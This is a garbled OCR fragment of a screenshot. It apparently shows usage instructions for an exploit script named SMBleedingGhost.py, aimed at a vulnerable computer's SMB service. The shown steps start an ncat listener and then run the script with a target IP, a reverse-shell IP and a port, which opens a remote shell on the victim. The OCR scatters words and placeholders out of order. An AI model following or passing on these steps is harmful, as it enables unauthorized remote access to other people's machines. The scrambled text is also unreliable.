
the
file according to the
SMBleedingGhost.py
script output (also see the note below).
Run
ncat
with the following command line
arguments:
ncat -lvp <port>
Where
is the port number
ncat
will be
<port>
listening on.
Run
with the following
SMBleedingGhost.py
command line arguments:
SMBleedingGhost.py <target_ip> 
<reverse_shell_ip> <reverse_shell_port>
Where
is the IP address of the
<target_ip>
target, vulnerable
computer.
and
<reverse_shell_ip>